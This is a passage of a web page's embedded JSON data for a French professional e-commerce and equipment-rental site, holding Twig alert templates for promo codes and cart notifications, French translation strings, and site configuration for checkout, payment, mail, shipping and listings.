|json_encode|raw}})<\/script>#}\n<\/div>\n","promoCodeInfo.front.html.twig":"{% if not options.promoData.code %}\n\t{% set alertClass =  'danger' %}\n{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t{% set alertClass = 'success' %}\n{% else %}\n\t{% set alertClass = 'warning' %}\n{% endif %}\n<div class=\"{{ 'alert alert-dismissible alert-'~ alertClass ~ ' ' ~ options.position }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t{% if not options.promoData.code  %}\n\t\t{{ 'notification.promoCode.invalidCode' | trans }}\n\t{% elseif options.promoData.unsatisfiedCondition == 0 %}\n\t\t{{ 'notification.promoCode.validPromo' | trans }}\n\t{% else %}\n\t\t{% if options.promoData.startDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidStartDate' | trans }}\n\t\t\t{{ options.promoData.startDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.endDate is defined %}\n\t\t\t{{ 'notification.promoCode.invalidEndDate' | trans }}\n\t\t\t{{ options.promoData.endDate }}\n\t\t{% endif %}\n\t\t{% if options.promoData.totalAmount is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.totalAmount.cartAti is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceAtiSuffix' | trans }}\n\t\t\t{% elseif options.promoData.totalAmount.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.totalAmount.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidPriceExVatSuffix' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.family is defined %}\n\t\t\t{% if options.promoData.family.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.family.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.family.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.family.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.subfamily is defined %}\n\t\t\t{% if options.promoData.subfamily.cartAti is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.subfamily.cartExtVat is defined %}\n\t\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t\t{{ options.promoData.subfamily.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddle' | trans }}\n\t\t\t\t<strong>{{ options.promoData.subfamily.title }}<\/strong>\n\t\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t\t{% endif %}\n\t\t{% endif %}\n\t\t{% if options.promoData.tags is defined %}\n\t\t\t{{ 'notification.promoCode.atLeast' | trans }}\n\t\t\t{% if options.promoData.tags.cartAti is defined %}\n\t\t\t\t{{ options.promoData.tags.cartAti }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceAtiMiddleTag' | trans }}\n\t\t\t{% elseif options.promoData.tags.cartExVat is defined %}\n\t\t\t\t{{ options.promoData.tags.cartExVat }}\n\t\t\t\t{{ 'notification.currency' | trans }}\n\t\t\t\t{{ 'notification.promoCode.invalidCategoriePriceExVatMiddleTag' | trans }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined %}\n\t\t\t\t{{ 'notification.promoCode.withTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.in }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.in is defined and options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.and' }}\n\t\t\t{% endif %}\n\t\t\t{% if options.promoData.tags.notIn is defined %}\n\t\t\t\t{{ 'notification.promoCode.withoutTag' | trans }}\n\t\t\t\t{{ options.promoData.tags.notIn }}\n\t\t\t{% endif %}\n\t\t\t{{ 'notification.promoCode.toHaveSpecialOffer' | trans }}\n\t\t{% endif %}\n\t{% endif %}\n\n<\/div>\n","basic.front.html.twig":"{% set type = options.alertType ?? (options.success ? 'success' : 'danger') %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ type }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message }}<\/b>\n<\/div>\n","syncEvent.front.html.twig":"{% set alertClass = options.success ? 'success' : 'warning' %}\n<div class=\"{{ 'alert alert-dismissible alert-' ~ alertClass }}\" id=\"{{ options.id }}\" role=\"alert\">\n\t<button type=\"button\" class=\"close\" data-dismiss=\"alert\" aria-label=\"Close\">\n\t\t<span aria-hidden=\"true\">&times;<\/span>\n\t<\/button>\n\t<b>{{ options.message | trans }}<\/b>\n<\/div>\n"},"imagePath":"\/place_des_pros\/images\/"},"config":[],"translations":{"notification.currency":"\u20ac","notification.dot":".","notification.exclamation":"!","notification.francoInfo.add":"a bien \u00e9t\u00e9 ajout\u00e9 au panier !","notification.francoInfo.articlePrefix":"Votre article","notification.francoInfo.francoReached":"Vous avez atteint le Franco de port !","notification.francoInfo.francoSuffix":"\u20ac HT.","notification.francoInfo.francoUnreached":"Franco de port d\u00e8s","notification.francoInfo.quantity.prefix":"La quantit\u00e9 de l'article","notification.francoInfo.quantity.suffix":"a bien \u00e9t\u00e9 mise \u00e0 jour.","notification.francoInfo.remove":"a bien \u00e9t\u00e9 retir\u00e9 du panier !","notification.francoInfo.still":"Plus que","notification.itemDeleted":"a bien \u00e9t\u00e9 supprim\u00e9","notification.promoCode.and":"et","notification.promoCode.atLeast":"Il faut au moins","notification.promoCode.invalidCategoriePriceAtiMiddle":" TTC de commande sur la categorie ","notification.promoCode.invalidCategoriePriceAtiMiddleTag":"TTC de commande sur les articles","notification.promoCode.invalidCategoriePriceExVatMiddle":" hors taxe de commande sur la categorie ","notification.promoCode.invalidCategoriePriceExVatMiddleTag":"hors taxe de commande sur les articles","notification.promoCode.invalidCode":"Code invalide","notification.promoCode.invalidEndDate":"La promotion n'est plus valable depuis","notification.promoCode.invalidPriceAtiSuffix":"TTC de commande pour profiter de ce code promo !","notification.promoCode.invalidPriceExVatSuffix":"hors taxe de commande pour profiter de ce code promo !","notification.promoCode.invalidStartDate":"La promotion n'est valable qu'\u00e0 partir du","notification.promoCode.toHaveSpecialOffer":" pour profiter de ce code promo !","notification.promoCode.validPromo":"Code promo valid\u00e9","notification.promoCode.withTag":"avec l'\u00e9tiquette","notification.promoCode.withoutTag":"sans l'\u00e9tiquette","notification.supplierFrancoInfo.forSupplier":"\u20ac pour le fournisseur","notification.supplierFrancoInfo.francoReached":"Vous avez atteint le Franco de port pour le fournisseur","notification.supplierFrancoInfo.francoUnreached":"Franco de port d\u00e8s","notification.supplierFrancoInfo.still":"Plus que"}},{"constructorPath":["Common","LanguageLinks"],"rootNodeId":"blg-modid-htmlHead_language_links_0","jsData":{"siteName":"place_des_pros","companyName":"Place des pros"},"config":[],"translations":[]}],"configs":{"defaultArticleList":{"filterBar":{"availableFilters":["make","customFields","productType"]},"filterCustomContent":[],"equipmentAsArticle":true,"display":{"comments":false,"makeFilterCount":false,"makeDisplay":"img","makeInTitle":false,"contentBlock":false},"declinations":{"onlyParent":false},"__configKey":"defaultArticleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleSlider":{"mode":{"bestSellers":false},"bestSellersSince":{"months":6},"__configKey":"defaultArticleSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultArticleView":{"diffuseOutOfStock":true,"display":{"item":{"showStock":true},"linkedEquipments":true,"linkedNomenclatures":false,"supplierAvailability":false,"hideQuantity":false},"__configKey":"defaultArticleView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultAssignmentList":{"filter":{"emitter":false,"period":false,"contractType":false},"display":{"serialNumber":false,"reference":false},"__configKey":"defaultAssignmentList","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultBookingCheckout":{"detail":{"showOrderFormBlock":true},"__configKey":"defaultBookingCheckout","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultCartConfig":{"enableAddToCart":{"stockManagement":{"$in":["part"]}},"addToCartHook":null,"onlyAvailableForGroups":[],"saleDocumentOptions":null,"__configKey":"defaultCartConfig","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":8},"defaultCartModule":{"actions":[],"display":{"groupItemBy":null},"__configKey":"defaultCartModule","__siteCategory":null,"__navGroup":"CHECKOUT.CART","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutModule":{"display":{"invoiceeChoice":true},"__configKey":"defaultCheckoutModule","__siteCategory":null,"__navGroup":"CHECKOUT.ORDERS","__customConfigFrom":null,"__migVersion":null},"defaultCheckoutShipping":{"customDeliveryMessage":"null","customPickUpMessage":"null","completeOrderDelivery":{"enabled":false,"addArticle":null,"addTag":"null"},"relayPoint":{"enabled":false,"condition":{"maxWeight":null},"service":null,"supplierId":null,"disabledForEquipmentStock":false},"storePickup":{"enabled":true,"storeFilterMethod":"availableSellers"},"groupShippingMethod":"partsAndEquipmentsPdP","shippingHook":"patchInvoiceEmitter","deliveryTimesInfos":{"enabled":false,"warehouseTags":[]},"display":{"carrier":false,"addressChoice":true},"__configKey":"defaultCheckoutShipping","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultConnectedMenu":{"displayLocality":false,"__configKey":"defaultConnectedMenu","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultContactFormConfig":{"recipient":{"to":null,"cc":null},"__configKey":"defaultContactFormConfig","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultContractConfig":{"availableTypes":["shortTermRental","longTermRental"],"shortTermStatuses":["quote","validated","inProgress","completed"],"longTermStatuses":["quote","validated","inProgress","completed"],"subscriptionStatuses":["quote","validated","inProgress","completed"],"leasingStatuses":["quote","validated","inProgress","completed"],"maintenanceStatuses":["quote","validated","inProgress","completed"],"__configKey":"defaultContractConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractCreator":{"createWithOvertime":false,"locationManager":"responsableLocation","emitterCompanyId":null,"emitterContactId":null,"instanceContactId":null,"instanceCompanyId":null,"anonymousContactId":null,"anonymousCompanyId":null,"__configKey":"defaultContractCreator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultContractValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultContractValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.CONTRACTS","__customConfigFrom":null,"__migVersion":null},"defaultDetail":{"customerOrderForm":{"mandatory":false,"context":["sale","contract"],"companyTag":[]},"__configKey":"defaultDetail","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultDynamicPage":{"legacy":"legacy","generalConditions":"generalConditions","__configKey":"defaultDynamicPage","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentConfig":{"reservedDiffusion":false,"useLazyLoadingOnListing":false,"__configKey":"defaultEquipmentConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentListConfig":{"display":{"fleetAndSerialNumber":false,"displayWarrantiesFilter":false},"__configKey":"defaultEquipmentListConfig","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEquipmentView":{"display":{"displayLegalText":true},"__configKey":"defaultEquipmentView","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.EQUIPMENTS","__customConfigFrom":null,"__migVersion":null},"defaultEshopConfig":{"articleFilter":{"tags":{"tag":{"id":{"$in":[1756]}}}},"cartTags":null,"availableSellers":true,"__configKey":"defaultEshopConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":5},"defaultBacklinks":{"display":{"mode":"text","enabled":true},"logos":[],"__configKey":"defaultBacklinks","__siteCategory":null,"__navGroup":"NAVIGATION.MENUS","__customConfigFrom":null,"__migVersion":null},"defaultExtranetContractFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetContractFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFeedback":{"instanceRecipientMethod":null,"mailAttachment":true,"__configKey":"defaultExtranetFeedback","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultExtranetFormConfig":{"formConfigs":[{"formKey":"equipmentContactRequest","useCustomMethod":false,"enable":true},{"formKey":"equipmentBreakdownRequest","useCustomMethod":false,"enable":true},{"formKey":"contractContactRequest","useCustomMethod":false,"enable":true},{"formKey":"contractInterruptionRequest","useCustomMethod":false,"enable":true},{"formKey":"contractUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"invoiceComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"logisticsComplainRequest","useCustomMethod":false,"enable":true},{"formKey":"updateContactForm","useCustomMethod":false,"enable":true},{"formKey":"editWarranty","useCustomMethod":false,"enable":true},{"formKey":"warrantyFailureHandling","useCustomMethod":false,"enable":true},{"formKey":"contractQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"interlocutorContactRequest","useCustomMethod":false,"enable":true},{"formKey":"requestAccountDeletion","useCustomMethod":false,"enable":true},{"formKey":"signatoryUpdateRequest","useCustomMethod":false,"enable":true},{"formKey":"orderQuoteValidation","useCustomMethod":false,"enable":true},{"formKey":"test","useCustomMethod":true,"enable":true}],"__configKey":"defaultExtranetFormConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultExtranetGlobal":{"name":null,"logo":null,"favicon":null,"invoiceContext":["orders","contracts"],"display":{"orders":false,"contracts":false,"invoices":false,"fleet":false,"logistics":false},"analytics":{"googleTagManagerId":null,"googleAnalyticsId":null},"__configKey":"defaultExtranetGlobal","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultFavoritesConfig":{"equipment":false,"article":false,"__configKey":"defaultFavoritesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultForm":{"editWarranty":{"smtpAccount":null,"notificationRecipient":null,"formJsonFileName":null},"warrantyFailureHandling":{"ownerCompany":null,"contact":null,"websiteContact":null,"addSalespersonToContact":null,"userCompanyAsDelivery":null,"interventionArticle":null,"saleDocumentTags":null,"partLabelType":null,"partRefType":null,"formJsonFileName":null},"requestRecipient":{"customMethod":null,"fallbackContacts":null},"__configKey":"defaultForm","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultFullTextSearchAjax":{"display":{"articleSubFamiliesSection":false,"articleCategoriesSection":true,"mayInterestYou":{"enabled":false,"type":null,"customRoute":null}},"__configKey":"defaultFullTextSearchAjax","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultInvoiceConfig":{"display":{"unsolved":true},"paymentEnabled":false,"__configKey":"defaultInvoiceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultMailConfig":{"mailConfigs":[{"formKey":"equipmentContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"equipmentBreakdownRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractInterruptionRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"invoiceComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"logisticsComplainRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"updateContactForm","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"editWarranty","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"warrantyFailureHandling","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"contractQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"interlocutorContactRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"requestAccountDeletion","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"signatoryUpdateRequest","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"orderQuoteValidation","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}},{"formKey":"test","properties":{"useCustomMethod":false,"smtpAccount":null,"ccContacts":null,"bccContacts":null,"toContacts":null,"replyToContacts":null,"cmsCcContact":null,"cmsBccContact":null,"cmsToContact":null,"cmsReplyToContact":null,"addContactToTo":false,"addContactToCC":false}}],"__configKey":"defaultMailConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"__migVersion":null},"defaultNewsConfig":{"linkFilterBarCompany":false,"__configKey":"defaultNewsConfig","__siteCategory":null,"__navGroup":"CMS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentConfig":{"bankServiceName":"agorapay","merchantId":"null","secretKey":"null","bankTransfer":null,"moneyOrder":null,"paypal":false,"goCardless":false,"salespersonEnding":{"filter":{"stats":{"amount":{"$gte":100}}},"patchStatus":"pendingOrder"},"cmsPage":[36],"pdfTemplateType":"unique","pdfTemplateName":"quote_equipment_ur9t1_yu54o","pdfTemplateNameByLocale":null,"__configKey":"defaultPaymentConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":7},"defaultPaymentFeedbackConfig":{"mailAttachmentForSale":true,"recipient":{"bccContactIds":[]},"__configKey":"defaultPaymentFeedbackConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPaymentRulesConfig":{"enabled":false,"canForceInquiry":false,"checkEquipmentStock":false,"noNullPrice":false,"noNullWeight":false,"noInternational":{"enabled":null,"exceptions":null},"hasStock":false,"notOverWeight":null,"notOverQuantity":null,"noTag":"null","contactForSMTP":{"inquiry":62448,"card":70922,"transfer":70922,"salespersonEnding":62448},"__configKey":"defaultPaymentRulesConfig","__siteCategory":null,"__navGroup":"CHECKOUT.PAYMENTS","__customConfigFrom":null,"__migVersion":null},"defaultPriceConfig":{"format":{"default":["ati"],"connected":["ati"],"pro":{"tag":null,"format":["exVat"]},"articleWithTags":{"exVatTag":null,"atiTag":null}},"display":{"public":false,"purchase":false,"specificPriceTypes":null,"basedOnOrderType":false},"__configKey":"defaultPriceConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultRegister":{"allowCreation":true,"onlyPro":false,"cmsPages":{"termsOfSales":null,"privacyPolicy":null},"defaultUserGroup":"extranet","pendingValidationCc":null,"specificTags":[],"applyDefaultCompanyTags":true,"optInTags":["newsletter"],"needModeration":"existingCompany","__configKey":"defaultRegister","__siteCategory":null,"__navGroup":"USERS","__customConfigFrom":null,"__migVersion":null},"defaultRentConfig":{"quoteValidation":"simple","verySameDateValidation":true,"contractTypes":["shortTermRental"],"display":{"callPrice":false,"priceBoard":true,"rangePrice":false,"validationBadge":true,"projectedConsumption":true,"availableActions":{"interruption":true,"breakdown":true,"update":true},"measurements":{"enabled":false,"excludeTypes":[],"group":[{"name":"usage","include":["workingTime","operatingTime","idleTime"]},{"name":"consumption","include":["fuelUsed"]},{"name":"carbon","include":["carbonDioxideQuantity"]}]},"events":{"enabled":false,"includeTypes":null,"includeMissingTypes":null}},"diffusionFilter":[],"cglPage":null,"pricesOnClick":false,"__configKey":"defaultRentConfig","__siteCategory":null,"__navGroup":"LISTINGS.GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeList":{"apiFilter":[],"caracteristicFilters":{"display":false},"__configKey":"defaultRequirementTypeList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeQuoteForm":{"directAccessTag":"directAccess","storeFilter":null,"__configKey":"defaultRequirementTypeQuoteForm","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeCart":{"rentalCartEnabled":false,"showPrices":true,"priceFormat":"exVat","enableQuantity":true,"allowInsuranceByCustomer":false,"transportBackAndForth":false,"transportBackAndForthArticleId":null,"transportGoArticleId":null,"transportBackArticleId":null,"display":{"showCartBadgeOnCheckout":true},"__configKey":"defaultRequirementTypeCart","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultRequirementTypeSlider":{"mode":"suggested","featuredTag":null,"__configKey":"defaultRequirementTypeSlider","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.REQUIREMENTS","__customConfigFrom":null,"__migVersion":null},"defaultSaleList":{"display":{"tags":false,"withTagCategories":[]},"__configKey":"defaultSaleList","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSaleValidation":{"display":{"deliveryAddress":true,"deliveryContact":true},"__configKey":"defaultSaleValidation","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.SALES","__customConfigFrom":null,"__migVersion":null},"defaultSelectionEngine":{"ignoredFields":[],"filterBoxes":{"lastPurchaseContact":false},"__configKey":"defaultSelectionEngine","__siteCategory":null,"__navGroup":"GENERAL","__customConfigFrom":null,"__migVersion":null},"defaultSearch":{"article":{"showInternalReference":false},"__configKey":"defaultSearch","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultShippingRulesConfig":{"enabled":false,"noFrancoForTags":null,"francoAboveATI":null,"francoOverExVat":null,"francoOverExVatAndUnderWeight":{"exVat":null,"weight":null},"francoOverExVatAndUnderWeightForTag":null,"setForPrice":null,"setForWeight":null,"setFromLocationAndPrice":null,"setFromLocationAndWeight":null,"inquiryOnly":null,"francoItem":111406,"evenIfFranco":[4318585],"hazardTag":null,"hazardItem":null,"defaultShipping":null,"__configKey":"defaultShippingRulesConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultStock":{"limitStockToWarehouse":[],"__configKey":"defaultStock","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG.ARTICLE","__customConfigFrom":null,"__migVersion":null},"defaultStoreLocator":{"placeIdCustomField":null,"addContentBlockToStore":false,"centerMapOnClick":true,"mapMaxZoom":0,"__configKey":"defaultStoreLocator","__siteCategory":null,"__navGroup":"LISTINGS.CATALOG","__customConfigFrom":null,"__migVersion":null},"defaultTurnover":{"isDeclarationOpen":false,"matchesBySupplier":null,"__configKey":"defaultTurnover","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"widgetConfig":{"widgetOrder":[{"name":"communication","size":2,"order":0},{"name":"invoiceUnsolved","size":1,"order":1},{"name":"invoiceGlobalAmount","size":1,"order":2},{"name":"fleetOwner","size":1,"order":3},{"name":"distribution","size":1,"order":4},{"name":"equipment","size":1,"order":5},{"name":"serviceProvision","size":1,"order":6},{"name":"contractFleet","size":1,"order":7},{"name":"shortTermContracts","size":1,"order":8},{"name":"longTermContracts","size":1,"order":9},{"name":"maintenanceContracts","size":1,"order":10},{"name":"leasingContracts","size":1,"order":11},{"name":"subscriptionContracts","size":1,"order":12},{"name":"service","size":1,"order":13},{"name":"receivedMessage","size":1,"order":14},{"name":"account","size":1,"order":15}],"__configKey":"widgetConfig","__siteCategory":null,"__navGroup":null,"__customConfigFrom":null,"__migVersion":null},"defaultListingConfig":{"equipment":{"columns":["reference","pictures","model","range","serialNumber","make","repositoryFields"]},"sale":{"columns":["status","reference","orderDate","quoteLines","exVatAmount","atiAmount"]},"service":{"columns":["status","reference","orderDate","emitter","interventionNature","taskSchedulings"]},"orders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteOrders":{"default":{"columns":null},"equipment":{"columns":null}},"quoteContract":{"columns":["reference","emitter","orderDate","validityDate","exVatAmount","atiAmount"],"default":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]}},"contract":{"columns":["orderedBy","reference","delivery","startDate","endDate","initialDuration","equipmentRequirements"]},"invoice":{"columns":["reference","status","type","invoiceDate","dueDate","amountTotalInDocumentCurrency","amountDueInDocumentCurrency","partnerReference"]},"logistics":{"columns":["reference","status","type","createdAt","lastUpdate","deliveryDateExpected","delivery.companyName","movementType.title"]},"message":{"columns":["from","to","subject","attachments","startDate"]},"equipmentAssignment":{"columns":["serialNumber","deliveryStatus","pictures","make","model","range","reference","projectedConsumption","delivery","contract"]},"event":{"columns":["lastUpdate","urgency","description"]},"__configKey":"defaultListingConfig","__siteCategory":null,"__navGroup":"EXTRANET","__customConfigFrom":null,"_